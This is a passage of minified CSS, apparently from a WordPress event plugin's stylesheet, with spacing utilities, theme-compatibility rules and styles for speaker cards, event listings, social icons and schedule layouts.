.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-.25rem!important}.etn-m-md-n2{margin:-.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-.25rem!important}.etn-m-lg-n2{margin:-.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-.25rem!important}.etn-m-xl-n2{margin:-.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .etn_event_select,.theme-astra .etn-event-search-wrapper .form-control{background:transparent}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra .etn-advanced-search-form .etn-loader.activate{content:url(chunks/images/loader.gif);height:50px;margin:0 auto}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:transparent}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .etn_event_select,.theme-generatepress .etn-event-search-wrapper .form-control{background:transparent}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .etn_event_select,.theme-storefront .etn-event-search-wrapper .form-control{background:transparent;box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{align-items:center;display:flex;justify-content:space-between;overflow:hidden}.theme-neve .etn-event-search-wrapper .etn_event_select,.theme-neve .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-kadence .etn-es-events-page-container .woocommerce-message{align-items:center;display:flex;justify-content:center;margin-bottom:15px;padding:0 20px}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{margin-left:20px;order:2}.theme-kadence .etn-event-search-wrapper .etn_event_select,.theme-kadence .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:transparent;color:#000;padding:0 20px;position:relative}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select,.theme-rosa2-lite .input-group input.form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;padding:0;width:100%}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .etn_event_select,.theme-bizxpo .etn-event-search-wrapper .form-control{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:transparent;border-color:transparent}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks-is-frontend .etn-widget .etn-add-to-cart-block,.theme-bricks .etn-widget .etn-add-to-cart-block{text-align:center}.bricks-is-frontend .etn-variable-ticket-widget .qt-add,.theme-bricks .etn-variable-ticket-widget .qt-add{bottom:3px}.bricks-is-frontend .woocommerce-message,.theme-bricks .woocommerce-message{background-color:#f7f6f7;margin-bottom:20px;padding:1em 2em 1em 3.5em;width:auto}.bricks-is-frontend .woocommerce-message .button,.theme-bricks .woocommerce-message .button{float:right}.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button,.theme-bricks .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.wp-block-navigation-item .wp-block-navigation-item__content{cursor:pointer!important}.wp-block-navigation:not(.is-selected):not(.has-child-selected) .has-child:hover>.wp-block-navigation__submenu-container{opacity:1!important;padding:20px;visibility:visible!important}.etn-speaker-item{margin-bottom:30px;position:relative;text-align:center}.etn-speaker-item .etn-speaker-thumb{overflow:hidden;position:relative}.etn-speaker-item .etn-speaker-thumb:before{background-color:rgba(0,0,0,.4);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{bottom:0;left:0;margin:auto;opacity:0;position:absolute;right:0;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{background-color:hsla(0,0%,100%,.3);color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(chunks/images/shape.png);background-repeat:no-repeat;background-size:cover;border-bottom:7px solid #5d78ff;box-shadow:0 10px 30px rgba(0,0,0,.06);padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-content .etn-title{font-size:1.375rem;margin:0 0 20px}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{font-size:1rem;margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:transparent}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-item.style-3 .etn-speaker-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{background:#fff;bottom:-13px;padding:20px 0 25px;position:absolute;right:0;width:90%;z-index:1}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{background-color:#5d78ff;color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-event-item{box-shadow:0 10px 30px rgba(0,0,0,.05);margin-bottom:30px;padding:25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item,.etn-event-item .etn-event-thumb{border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;position:relative}.etn-event-item .etn-event-thumb{height:100%;margin-bottom:20px;overflow:hidden;width:100%}.etn-event-item .etn-event-thumb>a{display:block;line-height:0}.etn-event-item .etn-event-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-event-item .etn-event-category{left:20px;position:absolute;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;font-size:.8125rem;font-weight:600;padding:4px 8px;text-transform:uppercase}.etn-event-item .etn-event-location{color:#ff007a;font-size:.9375rem;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{font-size:1.375rem;margin:0 0 10px}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{background-image:none;border-color:#ff007a;border-width:2px;color:#ff007a;display:inline-block;font-size:.8125rem;font-weight:700;line-height:25px;padding:0 15px}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{box-shadow:none;padding:0}.etn-event-list2 .etn-event-content{background:#fff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border-top:4px solid #5d78ff;margin:-60px 20px 0;padding:24px;position:relative}.etn-event-list2 .etn-event-location,.etn-event-list2 .etn-ticket-price{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{color:#5d78ff;font-size:13px;font-weight:400;margin:0 0 8px}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{border:1px solid #5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#fff;color:#5d78ff;display:block;margin:0 2px;padding:8px 20px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:255px;margin:auto auto 30px;overflow:hidden;width:255px}.etn-speaker-info .etn-speaker-thumb img{height:auto;width:100%}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;margin-bottom:30px;padding-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{align-items:center;background-color:#5d78ff;color:#fff;display:inline-flex;height:35px;justify-content:center;line-height:35px;margin:0 2px;text-decoration:none;width:35px}.etn-social a.etn-facebook,.etn-social a.etn-facebook-f,.etn-social a.etn-facebook-messenger,.etn-social a.etn-facebook-square{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin,.etn-social a.etn-linkedin-in{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-p,.etn-social a.etn-pinterest-square{background-color:#bd081c}.etn-social.etn-social-style-1{align-items:center;display:flex}.etn-social.etn-social-style-1 a{background-color:transparent;text-align:center}.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook-messenger,.etn-social.etn-social-style-1 a.fa-facebook-square{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin,.etn-social.etn-social-style-1 a.fa-linkedin-in{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-p,.etn-social.etn-social-style-1 a.fa-pinterest-square{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{align-items:center;background:#5d78ff;color:#fff;display:flex;flex:0 0 18%;flex-wrap:wrap;font-size:.9375rem;font-weight:700;max-width:18%;padding:60px 20px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border:1px dashed #e5e5e5;border-left:none;padding:35px 40px;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{line-height:1;margin:0 0 10px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;gap:15px;margin-top:30px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info 